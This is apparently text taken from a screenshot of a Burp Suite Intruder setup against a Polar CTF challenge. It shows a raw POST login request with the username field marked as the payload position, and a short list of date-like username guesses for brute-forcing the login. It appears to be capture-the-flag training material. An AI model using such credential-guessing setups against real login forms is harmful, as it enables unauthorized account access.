 Target http://497594eb-f04a-47d5-b4d6-476cac8033c5.www.polarctf.com:8090 Update Host header to match target
Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: 497594eb-f04a-47d5-b4d6-476cac8033c5.www.polarctf.com:8090
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Origin: http://497594eb-f04a-47d5-b4d6-476cac8033c5.www.polarctf.com:8090
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://497594eb-f04a-47d5-b4d6-476cac8033c5.www.polarctf.com:8090/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=§20200101§&password=20200101&submit=%E6%8F%90%E4%BA%A4
Payload position: All payload positions
Payload type: Simple list
Payload count: 13
Request count: 13
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
20200102
20200103
20200104
20200105
20200106
Add Enter a new item
Add from list...